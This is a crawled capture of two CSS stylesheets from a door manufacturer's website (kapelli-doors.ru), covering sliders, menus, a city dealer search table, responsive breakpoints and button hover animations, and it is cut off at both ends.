  max-width: 100%;
  max-height: 100%;
}
.presentation__slider .slick-prev,
.presentation__slider .slick-next {
  position: absolute;
  top: 50%;
  margin-top: -4px;
  background-color: transparent;
  border: none;
  width: 25px;
  height: 20px;
  z-index: 10;
  cursor: pointer;
  padding: 0;
  outline: none;
  line-height: 20px;
}
.presentation__slider .slick-prev .svg-icon,
.presentation__slider .slick-next .svg-icon {
  width: 25px;
  height: 8px;
}
.presentation__slider .slick-prev {
  left: -35px;
  transform: scale(-1, 1);
}
.presentation__slider .slick-next {
  right: -35px;
}
.presentation__slider .slick-dots {
  position: absolute;
  top: calc(100% + 30px);
  padding: 0;
  margin: 0;
  text-align: center;
  font-size: 0;
  width: 100%;
}
.presentation__slider .slick-dots li {
  list-style: none;
  display: inline-block;
  margin: 0 5px;
  width: 12px;
  height: 12px;
  line-height: 12px;
  margin-bottom: 5px;
}
.presentation__slider .slick-dots li button {
  font-size: 0;
  padding: 0;
  border: none;
  background-color: transparent;
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background-color: #7c7c7c;
  outline: none;
  display: inline-block;
  vertical-align: middle;
}
.presentation__slider .slick-dots li.slick-active button {
  width: 12px;
  height: 12px;
  background-color: #be0432;
}
.presentation__title {
  font-size: 36px;
  color: #000;
  font-weight: 600;
}
.presentation__list {
  margin-top: 20px;
}
.presentation__link {
  display: inline-block;
  text-decoration: none;
  color: #000;
  border-bottom: 1px solid #000;
  font-size: 20px;
  margin-right: 40px;
  text-transform: uppercase;
  margin-bottom: 15px;
  transition: color 0.3s, border-color 0.3s;
}
.presentation__link.is-active {
  font-weight: 600;
  color: #be0432;
  border-color: #be0432;
}
.presentation__link:hover {
  color: #be0432;
  border-color: #be0432;
}
.presentation__link:active {
  color: #850021;
  border-color: #850021;
}
.serts {
  margin: 80px 0 60px 105px;
  overflow: hidden;
}
.serts__title {
  font-size: 36px;
  font-weight: 600;
  color: #000;
  margin-bottom: -15px;
}
.serts__title--red {
  color: #c5214a;
}
.serts__slider {
  padding-top: 40px;
  margin-right: -250px;
}
.serts__slider .slick-prev,
.serts__slider .slick-next {
  position: absolute;
  top: 0;
  background-color: transparent;
  border: none;
  width: 25px;
  height: 20px;
  z-index: 10;
  cursor: pointer;
  padding: 0;
  outline: none;
  line-height: 20px;
}
.serts__slider .slick-prev .svg-icon,
.serts__slider .slick-next .svg-icon {
  width: 25px;
  height: 8px;
}
.serts__slider .slick-prev {
  right: 400px;
  transform: scale(-1, 1);
}
.serts__slider .slick-next {
  right: 355px;
}
.serts__img {
  font-size: 0;
  text-decoration: none;
  display: block;
  width: 250px;
  height: 360px;
}
.serts__img img {
  width: 100%;
}
.serts + .serts {
  margin-bottom: 100px;
}
.city__title {
  font-size: 36px;
  font-weight: 600;
  color: #000;
}
.city .form__group {
  margin-top: 30px;
}
.city__wrap-input {
  display: inline-block;
  position: relative;
}
.city__input {
  width: 460px;
  padding: 10px 50px 9px 5px;
}
.city__search {
  position: absolute;
  right: 0;
  top: 0;
  cursor: pointer;
  padding: 0;
  border: none;
  background-color: transparent;
  width: 50px;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
}
.city__search .svg-loupe {
  width: 27px;
  height: 26px;
}
.city__map {
  margin: 50px 0;
}
.city__table {
  display: table;
  width: 100%;
  margin-top: 50px;
  font-weight: 500;
}
.city__table-row {
  display: table-row;
}
.city__table-cell {
  display: table-cell;
  vertical-align: top;
  padding: 20px 0;
  border-bottom: 1px solid #7d7d7d;
}
.city__table-cell:first-of-type {
  color: #be0432;
  font-weight: 600;
}
.city__table a {
  font-weight: 600;
  color: #000;
  text-decoration: none;
}
.city__table .site {
  text-decoration: underline;
}
.error {
  font-size: 20px;
  color: #be0432;
}
@media screen and (max-width: 1300px) {
  .short-menu__list {
    padding: 0 30px;
  }
  .short-menu--small .short-menu__list {
    padding: 0 105px;
  }
  .main-slider .slick-dots {
    bottom: 10px;
  }
  .main-slider__desc {
    bottom: 35px;
  }
  .main-slider__desc-title {
    margin-top: 0;
  }
  .logo {
    width: 400px;
    font-size: 0;
  }
  .logo img {
    width: 100%;
  }
  .contacts__info {
    flex-wrap: wrap;
  }
  .contacts__link-map {
    width: 100%;
    flex-shrink: 0;
    text-align: left;
    justify-content: flex-start;
    margin: 0;
  }
}
@media screen and (max-width: 1200px) {
  .main-info__inside {
    padding: 0 30px;
  }
  .short-news__inside {
    padding: 30px;
  }
  .short-catalog__inside {
    padding: 30px 0;
  }
  .section-title--left {
    margin-left: 30px;
  }
  .short-catalog {
    margin-top: 30px;
  }
  .short-menu {
    margin: 30px 0;
  }
  .short-catalog {
    margin: 30px;
  }
  .about {
    margin-bottom: 30px;
  }
  .about__inside {
    padding: 50px 30px;
  }
  .short-objects__wrap-slider {
    margin-top: 20px;
    padding: 55px 0;
  }
  .main-slider__info {
    margin-top: 20px;
  }
  .main-slider__title {
    font-size: 50px;
  }
  .short-objects .slick-next {
    right: 30px;
  }
  .short-objects .slick-prev {
    left: 30px;
  }
  .lang {
    width: 220px;
  }
  .lang__link {
    width: 25px;
    height: 25px;
  }
  .lang__link + .lang__link {
    margin-left: 5px;
  }
  .short-menu__item {
    padding: 0 15px;
  }
  .footer-menu {
    justify-content: flex-start;
    margin-bottom: 20px;
    padding: 0 30px;
  }
  .footer-menu__block--contacts {
    margin-top: 0;
    margin-left: 0;
  }
  .footer-menu__block {
    width: 20%;
    margin-bottom: 20px;
    padding-right: 15px;
  }
  .developer {
    width: auto;
  }
  .menu__item {
    height: 61px;
  }
  .menu__drop .menu__link {
    text-align: left;
  }
  .menu__link {
    text-align: center;
    padding: 10px;
  }
  .props--img {
    margin-left: 20px;
  }
  .props--img .props__item-img {
    width: 90px;
    height: 90px;
  }
  .advan {
    margin: 50px -100px;
  }
  .kit-list__title {
    padding: 0 20px 0 0;
  }
  .text-gallery__img {
    height: 200px;
  }
}
@media screen and (max-width: 1060px) {
  .presentation {
    width: calc(100% - 80px);
  }
}
@media screen and (max-width: 992px) {
  .phone {
    font-size: 20px;
    flex-shrink: 0;
    margin-left: 15px;
  }
  .menu {
    position: fixed;
    width: 320px;
    top: 0;
    left: 0;
    background-color: #fff;
    display: block;
    padding: 40px 0;
    margin: 0;
    height: 100%;
    z-index: 10;
    box-shadow: 10px 10px 25px rgba(0, 0, 0, 0.15);
    transform: translateX(-100%);
    transition: transform .3s;
    overflow: auto;
    box-sizing: border-box;
  }
  .menu__item {
    height: auto;
    display: block;
  }
  .menu__item.has-menu > .menu__link::after {
    content: '';
    position: absolute;
    top: 50%;
    margin-top: -10px;
    right: 15px;
    width: 10px;
    height: 10px;
    border-left: 2px solid #000;
    border-bottom: 2px solid #000;
    transform: rotate(-45deg);
  }
  .menu__item.has-menu.is-open > .menu__link::after {
    margin-top: -4px;
    transform: rotate(135deg);
  }
  .menu__item:hover .menu__drop {
    display: none;
  }
  .menu__drop {
    display: none;
    position: static;
    box-shadow: none;
    width: 100%;
    padding: 0;
    border-bottom: 1px solid #7d7d7d;
    border-top: 1px solid #7d7d7d;
  }
  .menu__drop .menu__link {
    text-align: center;
    font-size: 16px;
  }
  .menu__link {
    padding: 10px 40px;
    display: block;
    position: relative;
  }
  .menu__link:hover {
    color: #000;
  }
  .menu.is-active {
    transform: translateX(0);
  }
  .menu-open,
  .menu-close {
    display: block;
  }
  .menu-close {
    position: absolute;
    width: 30px;
    height: 30px;
    top: 5px;
    right: 5px;
    background-color: transparent;
    border: none;
    cursor: pointer;
    padding: 0;
  }
  .menu-close:before,
  .menu-close:after {
    content: '';
    position: absolute;
    width: 2px;
    height: 30px;
    background-color: #000;
    top: 0;
  }
  .menu-close:before {
    left: 14px;
    transform: rotate(-45deg);
  }
  .menu-close:after {
    right: 14px;
    transform: rotate(45deg);
  }
  .menu-open {
    text-align: center;
  }
  .menu-open__link {
    text-transform: uppercase;
    text-decoration: none;
    text-align: center;
    color: #000;
    font-weight: 500;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    background-color: transparent;
    border: none;
  }
  .menu-open__icon {
    width: 20px;
    height: 16px;
    position: relative;
    display: inline-block;
    margin-right: 5px;
    margin-top: -1px;
  }
  .menu-open__icon span {
    height: 2px;
    width: 100%;
    background-color: #000;
    position: absolute;
    left: 0;
  }
  .menu-open__icon span:nth-of-type(1) {
    top: 0;
  }
  .menu-open__icon span:nth-of-type(2) {
    top: 7px;
  }
  .menu-open__icon span:nth-of-type(3) {
    bottom: 0;
  }
  .main-slider__item {
    padding: 0 30px;
  }
  .main-info__img img {
    max-width: 100%;
  }
  .short-menu__item {
    margin-right: 20px;
  }
  .short-catalog__tile {
    width: 50%;
  }
  .short-catalog__tile:nth-of-type(3n+3) {
    border-right: 1px solid #7d7d7d;
  }
  .short-catalog__tile:nth-of-type(2n+2) {
    border-right: none;
  }
  .short-catalog {
    margin: 30px 15px;
  }
  .short-objects__link {
    width: auto;
  }
  .section-title {
    font-size: 42px;
  }
  .short-catalog__menu-item {
    padding: 0 10px;
    height: 100px;
    font-size: 24px;
  }
  .short-catalog__tile {
    height: 350px;
  }
  .short-catalog__img {
    height: 250px;
  }
  .short-catalog__desc {
    display: none;
  }
  .page-info {
    padding: 0 30px;
  }
  .warning {
    margin: 30px;
  }
  .form {
    margin: 30px 30px 40px;
  }
  .title {
    font-size: 42px;
  }
  .short-menu--small .short-menu__list {
    padding: 0 30px;
  }
  .card {
    margin: 40px 30px;
  }
  .card__slider {
    width: 400px;
  }
  .card__slider-item {
    height: 400px;
  }
  .card__slider-img img {
    height: 300px;
  }
  .card__info {
    max-height: 400px;
  }
  .construct {
    margin: 40px 30px;
  }
  .kit {
    margin: 0 30px 40px;
  }
  .subcatalog {
    margin: 30px;
  }
  .subcatalog__title {
    font-size: 42px;
  }
  .request {
    margin: 0 30px 30px;
  }
  .request__info {
    padding: 0;
  }
  .text-catalog {
    margin: 30px;
  }
  .contacts {
    margin: 20px 30px;
  }
  .gallery {
    margin: 30px;
  }
  .gallery__items {
    width: 200px;
  }
  .gallery__item {
    padding: 5px 0;
  }
  .gallery__link {
    font-size: 16px;
  }
  .gallery__img {
    height: 200px;
  }
  .gallery__title {
    font-size: 26px;
  }
  .advan {
    margin: 30px 0;
  }
  .text {
    width: 100%;
    margin: 40px 0;
    padding: 0 30px;
    box-sizing: border-box;
  }
  .kit-block .section-title,
  .kit-list .section-title {
    margin: 50px 0;
    font-size: 36px;
  }
  .kit-block,
  .kit-list {
    margin: 0 30px 40px;
  }
  .kit-block__tile {
    width: 33.3%;
  }
  .kit-block__tile:nth-of-type(4n+4) {
    border-right: 1px solid #7d7d7d;
  }
  .kit-block__tile:nth-of-type(3n+3) {
    border-right: none;
  }
  .kit-list__tile {
    display: block;
    text-align: center;
  }
  .kit-list__title {
    display: block;
    padding: 0;
    width: 100%;
  }
  .text-gallery {
    margin: 40px 30px;
  }
  .video {
    width: 100%;
    padding: 0 30px;
    box-sizing: border-box;
  }
  .objects {
    margin: 40px 30px;
  }
  .serts__slider {
    padding-top: 40px;
    margin-right: 0;
  }
  .serts {
    margin: 60px 30px;
  }
  .serts__img {
    width: auto;
  }
  .serts__img img {
    max-height: 100%;
    width: auto;
    max-width: 100%;
  }
  .serts__title {
    margin-bottom: -30px;
  }
  .serts__slider .slick-next {
    right: 0;
  }
  .serts__slider .slick-prev {
    right: 40px;
  }
}
@media screen and (max-width: 768px) {
  .header__inside {
    display: block;
    text-align: center;
    padding: 15px;
  }
  .lang {
    width: 100%;
    margin-bottom: 10px;
  }
  .main-slider__item {
    padding: 0 15px;
  }
  .main-slider__right {
    width: auto;
    padding-top: 50px;
  }
  .main-slider__right img {
    height: auto;
  }
  .main-slider__title {
    font-size: 36px;
  }
  .main-slider__about {
    font-size: 20px;
  }
  .main-slider__info-item {
    width: 60px;
    height: 60px;
    font-size: 16px;
    margin-right: 20px;
  }
  .main-info__text {
    font-size: 24px;
  }
  .main-info__inside {
    padding: 0 15px;
  }
  .main-info {
    margin-top: 30px;
  }
  .main-small-slider {
    display: none;
  }
  .short-menu__list {
    padding: 0 15px;
  }
  .short-menu__item {
    font-size: 16px;
    height: 100px;
  }
  .section-title {
    font-size: 36px;
  }
  .section-title::after {
    height: 10px;
    margin-top: -8px;
    bottom: 7px;
  }
  .short-news__inside {
    padding: 30px 15px;
  }
  .section-title--left {
    margin: 15px;
  }
  .section-title span {
    padding: 0 15px;
  }
  .section-title--left span {
    padding-left: 0;
  }
  .short-news__block {
    width: 100%;
    margin-right: 0;
  }
  .short-news__info {
    padding-bottom: 20px;
  }
  .short-news__text {
    margin-bottom: 0;
  }
  .short-news__more {
    display: none;
  }
  .short-news__block:hover .short-news__info {
    transform: translateY(0);
  }
  .about__title {
    font-size: 36px;
  }
  .about__text {
    width: 100%;
    font-size: 24px;
  }
  .about__item-title {
    height: 60px;
    font-size: 24px;
  }
  .about__item-text {
    font-size: 24px;
  }
  .short-objects__img {
    width: 320px;
    margin: 0 auto;
  }
  .footer-menu {
    padding: 0 15px;
    align-items: center;
  }
  .footer-menu__block {
    width: 33.3%;
    margin-bottom: 10px;
    padding: 0;
    text-align: center;
  }
  .footer-menu__links {
    display: none;
  }
  .footer__inside {
    padding: 0 15px;
  }
  .footer-menu__title {
    min-height: 0;
    margin-bottom: 0;
  }
  .footer {
    padding: 30px 0;
  }
  .short-menu__item {
    margin-right: 0;
    margin-bottom: 10px;
  }
  .props__item {
    width: 60px;
    height: 60px;
    font-size: 16px;
    margin-right: 20px;
  }
  .warning__text {
    font-size: 24px;
  }
  .form__wrap-input {
    display: block;
  }
  .input {
    width: 100%;
    font-size: 20px;
  }
  .select2-container {
    width: 100% !important;
  }
  .select2-container .select2-selection--single .select2-selection__rendered {
    font-size: 20px;
  }
  .select2-results__option {
    padding: 8px 10px;
  }
  .cart__title {
    font-size: 20px;
  }
  .cart__main {
    display: block;
  }
  .cart__item {
    width: 100%;
    margin-right: 0;
  }
  .form__submit {
    width: 100%;
    height: 100px;
    margin-top: 30px;
  }
  .page-info {
    padding: 0 15px;
  }
  .warning {
    margin: 30px 15px;
  }
  .form {
    margin: 30px 15px 40px;
  }
  .form__title {
    margin-bottom: 15px;
  }
  .form__group {
    margin-top: 10px;
  }
  .form__wrap-input {
    width: calc(100% - 10px);
  }
  .is-required::after {
    bottom: 0;
    font-size: 20px;
    top: auto;
  }
  .counter__num {
    font-size: 20px;
    width: 40px;
  }
  .cart__item-name {
    font-size: 20px;
  }
  .props--img {
    display: none;
  }
  .short-menu--small .short-menu__item {
    width: 100%;
  }
  .short-menu--small .short-menu__list {
    padding: 0 15px;
  }
  .breadcrumbs {
    font-size: 14px;
  }
  .breadcrumbs a + a:before {
    width: 6px;
    left: -10px;
    top: 8px;
  }
  .breadcrumbs a + a {
    margin-left: 10px;
  }
  .card {
    margin: 20px 15px;
  }
  .warning {
    display: block;
  }
  .warning__icon {
    width: 100%;
    margin: 0;
    text-align: center;
  }
  .construct {
    margin: 20px 15px;
  }
  .kit {
    margin: 0 15px 20px;
  }
  .subcatalog {
    margin: 30px 15px;
  }
  .request {
    margin: 0 15px 20px;
  }
  .text-catalog {
    margin: 30px 15px;
  }
  .construct__main {
    display: block;
    margin-top: 30px;
  }
  .construct__img {
    width: 100%;
  }
  .construct__info {
    margin-left: 0;
  }
  .subcatalog__item {
    width: calc(50% - 20px);
  }
  .subcatalog__item:nth-of-type(2n + 2) {
    margin-right: 0;
  }
  .title,
  .construct__title,
  .subcatalog__title,
  .kit__title {
    font-size: 26px;
  }
  .construct .svg-arrow {
    display: none;
  }
  .request__info {
    font-size: 26px;
  }
  .request__controls {
    display: block;
  }
  .request__submit {
    width: 100%;
    height: 100px;
    margin-bottom: 20px;
  }
  .request__choise {
    width: 100%;
    height: 100px;
  }
  .text-catalog__title {
    font-size: 26px;
  }
  .construct__img {
    height: auto;
    padding: 40px 15px 15px;
    display: block;
    text-align: center;
    box-sizing: border-box;
  }
  .construct__img img {
    max-width: calc(100% - 30px);
    max-height: calc(100% - 30px);
  }
  .construct__img-title {
    top: 10px;
    left: 10px;
    font-size: 26px;
  }
  .city__wrap-input {
    display: block;
  }
  .city__title {
    font-size: 20px;
  }
  .city .form__group {
    margin-top: 15px;
  }
  .city__map {
    margin: 30px 0;
    height: 400px;
    overflow: hidden;
  }
  .city__table-row {
    display: block;
    border-bottom: 1px solid #7d7d7d;
    margin-bottom: 15px;
  }
  .city__table-cell {
    display: block;
    border-bottom: none;
    padding: 0;
    margin-bottom: 10px;
  }
  .contacts {
    margin: 20px 15px;
  }
  .contacts__info {
    display: block;
  }
  .contacts__contacts {
    margin: 0;
  }
  .contacts__title {
    font-size: 20px;
  }
  .contacts__block {
    margin-bottom: 15px;
  }
  .contacts__link-map {
    font-size: 20px;
  }
  .contacts__item-img {
    width: 200px;
    height: 200px;
  }
  .contacts__item:after {
    height: 6px;
  }
  .gallery {
    display: block;
  }
  .gallery__items {
    width: 100%;
  }
  .gallery__view {
    margin: 30px 0 0;
  }
  .gallery {
    margin: 30px 15px;
  }
  .gallery__img {
    margin-right: 20px;
    width: calc(50% - 10px);
  }
  .advan {
    display: block;
  }
  .advan__item {
    width: 100%;
    margin-bottom: 30px;
  }
  .advan__text {
    margin-top: 5px;
  }
  .text {
    padding: 0 15px;
  }
  .text__subtitle {
    font-size: 20px;
  }
  .text-slider__img {
    height: 300px;
  }
  .text-slider .slick-dots {
    top: 350px;
  }
  .text-slider {
    margin-bottom: 50px;
  }
  .advan-text {
    display: block;
  }
  .advan-text__item {
    width: 100%;
  }
  .advan__num {
    font-size: 36px;
  }
  .advan__text {
    font-size: 18px;
  }
  .kit-block,
  .kit-list {
    margin: 0 15px 30px;
  }
  .kit-list .section-title--small:after,
  .kit-block .section-title--small:after {
    bottom: 17px;
  }
  .kit-list .section-title span,
  .kit-block .section-title span {
    padding-left: 0;
  }
  .kit-block__tile {
    width: 50%;
  }
  .kit-block__tile:nth-of-type(2n+2) {
    border-right: none !important;
  }
  .kit-block__tile:nth-of-type(3n+3) {
    border-right: 1px solid #7d7d7d;
  }
  .construct--full .construct__img {
    height: 400px;
  }
  .text-gallery {
    margin: 30px 15px;
  }
  .text-gallery__img {
    margin-right: 20px;
    width: calc(50% - 10px);
  }
  .text-gallery__img:nth-of-type(3n+3) {
    margin-right: 20px;
  }
  .text-gallery__img:nth-of-type(2n+2) {
    margin-right: 0;
  }
  .video {
    padding: 0 15px;
    margin: 20px 0;
  }
  .btn {
    height: 100px;
    width: 100%;
  }
  .wrap-btn {
    box-sizing: border-box;
    padding: 0 15px;
    margin: 20px 0;
  }
  .short-news--full {
    margin-top: 0;
  }
  .objects {
    margin: 30px 15px;
  }
  .objects__item {
    width: calc(50% - 20px);
    margin-right: 20px;
  }
  .objects__item:nth-of-type(3n+3) {
    margin-right: 20px;
  }
  .objects__item:nth-of-type(2n+2) {
    margin-right: 20px;
  }
  .presentation {
    margin-top: 30px;
  }
  .presentation__slider .slick-slide {
    height: 500px;
  }
  /* .presentation__slider .slick-prev {
		left: 10px;
	}
	
	.presentation__slider .slick-next {
		right: 10px;
	} */
  .presentation__nav {
    margin: 0 -25px;
  }
  .presentation__slider img {
    width: auto;
  }
}
@media screen and (max-width: 700px) {
  .short-menu__list {
    display: block;
    padding: 0;
  }
  .short-menu__item {
    padding: 0;
  }
  .card__main {
    flex-direction: column;
  }
  .card__info {
    order: 1;
    margin: 0;
    max-height: none;
    margin-bottom: 20px;
    overflow: visible;
  }
  .card__slider {
    width: 100%;
    order: 2;
  }
}
@media screen and (max-width: 576px) {
  .main-slider__left {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    text-align: center;
    padding-top: 20px;
  }
  .main-slider__right {
    width: 100%;
    text-align: center;
  }
  .main-slider__info {
    justify-content: center;
  }
  .main-slider__info-item:last-of-type {
    margin-right: 0;
  }
  .main-slider__right {
    padding-top: 0;
  }
  .main-slider__link {
    font-size: 24px;
    margin-bottom: 5px;
  }
  .main-slider__link .svg-arrow {
    margin-left: 5px;
  }
  .main-slider__desc-title {
    font-size: 20px;
  }
  .footer-menu__block {
    width: 100%;
  }
  .section-title {
    font-size: 26px;
  }
  .short-news__img {
    height: 200px;
  }
  .short-news__title {
    line-height: 1.1;
    font-size: 24px;
  }
  .short-news__text {
    font-size: 18px;
  }
  .short-catalog__tile,
  .short-catalog__menu-item {
    width: 100%;
    border-right: none;
  }
  .short-catalog__tile:nth-of-type(3n+3) {
    border-right: none;
  }
  .about__title {
    font-size: 26px;
  }
  .about__item-icon {
    display: none;
  }
  .about__item-title {
    font-size: 18px;
    padding-right: 20px;
  }
  .about__text {
    margin-bottom: 20px;
  }
  .short-objects__img {
    width: 280px;
    height: 200px;
  }
  .footer__inside {
    display: block;
    text-align: center;
  }
  .developer {
    justify-content: center;
    margin-top: 10px;
  }
  .page-info__right {
    display: none;
  }
  .subcatalog__item {
    width: 100%;
    margin-right: 0;
  }
  .city__map {
    height: 300px;
  }
  .contacts__item {
    display: block;
    text-align: center;
  }
  .contacts__item-img {
    display: inline-block;
    margin-bottom: 20px;
  }
  .contacts__item-info {
    margin: 0;
  }
  .contacts__map {
    height: 300px;
    overflow: hidden;
  }
  .gallery__img {
    margin-right: 0;
    width: 100%;
    margin-bottom: 20px;
  }
  .kit-block__tile {
    width: 100%;
    border-right: none !important;
  }
  .kit-block .section-title--small,
  .kit-list .section-title--small {
    font-size: 26px;
  }
  .kit-list .section-title--small:after,
  .kit-block .section-title--small:after {
    content: none;
  }
  .construct--full .construct__img {
    height: 300px;
  }
  .text-gallery__img {
    margin-right: 0;
    width: 100%;
  }
  .objects__item {
    width: 100%;
    margin-right: 0;
    margin-bottom: 20px;
  }
  .presentation__slider .slick-slide {
    height: 300px;
  }
  .presentation__list {
    text-align: center;
  }
  .presentation__title {
    text-align: center;
  }
  .presentation__link {
    display: block;
    margin-right: 0;
    margin-bottom: 10px;
  }
  .serts__title {
    margin-bottom: 0;
    text-align: center;
  }
  .serts__slider .slick-next,
  .serts__slider .slick-prev {
    top: 10px;
  }
}

/*# sourceMappingURL=styles.css.map */


--- FILE ---
content_type: text/css
request_url: https://kapelli-doors.ru/local/templates/kapelli/template_styles.css?169581216017286
body_size: 3957
content:
a.developer,
a.developer:hover {
    text-decoration: none;
}
.img-responsive {
    width: 100%;
    /*max-width: 400px;*/
    height: auto;
}
body .text b {
    text-decoration: none;
}
body .menu__drop {
    z-index: 10;
}
body .kit-list__tile {
    padding: 20px;
    text-decoration: none;
}
body .kit-list__tile:hover {
    z-index: 1;
    box-shadow: 10px 10px 25px rgba(0, 0, 0, 0.15);
    background-color: white;
}
body .kit-list__tiles {
    padding: 0;
}
body .kit-block__tiles a.kit-block__tile {
    margin-bottom: 15px;
}
body img.float {
    float: left;
    margin: 0 20px 20px 0;
}
body .show-model {
    position: relative;
}
body .show-model .info {
    position: absolute;
    top: 5%;
    left: 5%;
    font-size: 2.5em;
    font-weight: bold;
}
body .hidden {
    display: none !important;
}
body .index-slider .main-slider__info-item {
    border: none;
}
body .index-slider .main-slider__info-item img {
    max-width: 105px;
    width: 100%;
}
body .warning__text {
    width: 100%;
}
body .objects .objects__title {
    font-size: 19px;
}
body .js-card-nav button.slick-prev,
body .js-card-nav button.slick-next {
    position: absolute;
    top: 25%;
}
body .js-main-slider button.slick-prev,
body .js-main-slider button.slick-next {
    position: absolute;
    top: 50%;
}
body .js-main-slider button.slick-prev,
body .js-card-nav button.slick-prev {
    left: 0;
    display: block;
    /*background: url(/local/templates/kapelli/images/slider-right.png) no-repeat;*/
    background: none;
    width: 30px;
    height: 10px;
    border: none;
    cursor: pointer;
    transform: rotate(180deg);
    z-index: 100;
}
body .js-main-slider button.slick-next,
body .js-card-nav button.slick-next {
    right: 0;
    display: block;
    /*background: url(/local/templates/kapelli/images/slider-right.png) no-repeat;*/
    background: none;
    width: 30px;
    height: 10px;
    border: none;
    cursor: pointer;
}

body .main-slider__item .main-slider__info .buttons .props__item-img {
    padding: 10px;
}
body .main-slider__item .main-slider__info .props--img .props__item img {
    padding: 0;
    margin: 0;
    width: 100%;
    height: 100%;
}
body .short-objects .short-objects__title {
    font-size: 25px;
}
body .contacts__info {
    flex-wrap: wrap;
}
body .contacts__info .contacts__info__block {
    width: 50%;
    padding-bottom: 100px;
}


@media screen and (min-width: 768px){
    .construct__main .construct__img {
        width: 70%;
    }
    .construct__main .construct__info {
        width: 30%;
    }
    body .city__table-cell:first-of-type {
        width: 30%;
    }
    body .city__table-cell:last-child {
        width: 20%;
    }
}


/**** ANIMATION CSS ****/
.buttons .props__item-img {
    background: none;
    border: 0;
    box-sizing: border-box;
    /*margin: 1em;*/
    padding: 15px 0;
    /*padding: 1em 2em;*/
    font-size: inherit;
    font-weight: 700;
    position: relative;
    vertical-align: middle;
}
.buttons .props__item-img::before, .props__item-img::after {
    box-sizing: inherit;
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
}

.draw {
    -webkit-transition: color 0.25s;
    transition: color 0.25s;
}
.draw::before, .draw::after {
    border: 2px solid transparent;
    width: 0;
    height: 0;
}
.draw::before {
    top: 0;
    left: 0;
}
.draw::after {
    bottom: 0;
    right: 0;
}
.draw:hover {
    color: #60daaa;
}
.draw:hover::before, .draw:hover::after {
    width: 100%;
    height: 100%;
}
.draw:hover::before {
    border-top-color: #60daaa;
    border-right-color: #60daaa;
    -webkit-transition: width 0.25s ease-out, height 0.25s ease-out 0.25s;
    transition: width 0.25s ease-out, height 0.25s ease-out 0.25s;
}
.draw:hover::after {
    border-bottom-color: #60daaa;
    border-left-color: #60daaa;
    -webkit-transition: border-color 0s ease-out 0.5s, width 0.25s ease-out 0.5s, height 0.25s ease-out 0.75s;
    transition: border-color 0s ease-out 0.5s, width 0.25s ease-out 0.5s, height 0.25s ease-out 0.75s;
}

.meet:hover {
    color: #fbca67;
}
.meet::after {
    top: 0;
    left: 0;
}
.meet:hover::before {
    border-top-color: #fbca67;
    border-right-color: #fbca67;
}
.meet:hover::after {
    border-bottom-color: #fbca67;
    border-left-color: #fbca67;
    -webkit-transition: width 0.25s ease-out 0.25s;
    transition: width 0.25s ease-out 0.25s;
}

.center:hover {
    color: #6477b9;
}
.center::before, .center::after {
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    -webkit-transform-origin: center;
    transform-origin: center;
}
.center::before {
    border-top: 2px solid #6477b9;
    border-bottom: 2px solid #6477b9;
    -webkit-transform: scale3d(0, 1, 1);
    transform: scale3d(0, 1, 1);
}
.center::after {
    border-left: 2px solid #6477b9;
    border-right: 2px solid #6477b9;
    -webkit-transform: scale3d(1, 0, 1);
    transform: scale3d(1, 0, 1);
}
.center:hover::before, .center:hover::after {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
    -webkit-transition: -webkit-transform 0.5s;
    transition: -webkit-transform 0.5s;
    transition: transform 0.5s;
    transition: transform 0.5s, -webkit-transform 0.5s;
}

.spin {
    width: 5em;
    height: 5em;
    padding: 0;
}
.spin:hover {
    color: #0eb7da;
}
.spin.red:hover {
    color: #da2346;
}
.spin.green:hover {
    color: #0eda43;
}
.spin::before, .spin::after {
    top: 0;
    left: 0;
}
.spin::before {
    border: 2px solid transparent;
}
.spin.active::before {
    border-top-color: #0eb7da;
    border-right-color: #0eb7da;
    border-bottom-color: #0eb7da;
    -webkit-transition: border-top-color 0.15s linear, border-right-color 0.15s linear 0.1s, border-bottom-color 0.15s linear 0.2s;
    transition: border-top-color 0.15s linear, border-right-color 0.15s linear 0.1s, border-bottom-color 0.15s linear 0.2s;
}
.spin.active.red::before {
    border-width: 5px;
    border-top-color: #c5214a;
    border-right-color: #c5214a;
    border-bottom-color: #c5214a;
    -webkit-transition: border-top-color 0.15s linear, border-right-color 0.15s linear 0.1s, border-bottom-color 0.15s linear 0.2s;
    transition: border-top-color 0.15s linear, border-right-color 0.15s linear 0.1s, border-bottom-color 0.15s linear 0.2s;
}
.spin.active.green::before {
    border-top-color: #0eda43;
    border-right-color: #0eda43;
    border-bottom-color: #0eda43;
    -webkit-transition: border-top-color 0.15s linear, border-right-color 0.15s linear 0.1s, border-bottom-color 0.15s linear 0.2s;
    transition: border-top-color 0.15s linear, border-right-color 0.15s linear 0.1s, border-bottom-color 0.15s linear 0.2s;
}
.spin::after {
    border: 0 solid transparent;
}
.spin.active::after {
    border-top: 2px solid #0eb7da;
    border-left-width: 2px;
    border-right-width: 2px;
    -webkit-transform: rotate(270deg);
    transform: rotate(270deg);
    -webkit-transition: border-left-width 0s linear 0.35s, -webkit-transform 0.4s linear 0s;
    transition: border-left-width 0s linear 0.35s, -webkit-transform 0.4s linear 0s;
    transition: transform 0.4s linear 0s, border-left-width 0s linear 0.35s;
    transition: transform 0.4s linear 0s, border-left-width 0s linear 0.35s, -webkit-transform 0.4s linear 0s;
}
.spin.active.red::after {
    border-width: 5px;
    border-top: 5px solid #c5214a;
    border-left-width: 5px;
    border-right-width: 5px;
    -webkit-transform: rotate(270deg);
    transform: rotate(270deg);
    -webkit-transition: border-left-width 0s linear 0.35s, -webkit-transform 0.4s linear 0s;
    transition: border-left-width 0s linear 0.35s, -webkit-transform 0.4s linear 0s;
    transition: transform 0.4s linear 0s, border-left-width 0s linear 0.35s;
    transition: transform 0.4s linear 0s, border-left-width 0s linear 0.35s, -webkit-transform 0.4s linear 0s;
}
.spin.active.green::after {
    border-top: 2px solid #0eda43;
    border-left-width: 2px;
    border-right-width: 2px;
    -webkit-transform: rotate(270deg);
    transform: rotate(270deg);
    -webkit-transition: border-left-width 0s linear 0.35s, -webkit-transform 0.4s linear 0s;
    transition: border-left-width 0s linear 0.35s, -webkit-transform 0.4s linear 0s;
    transition: transform 0.4s linear 0s, border-left-width 0s linear 0.35s;
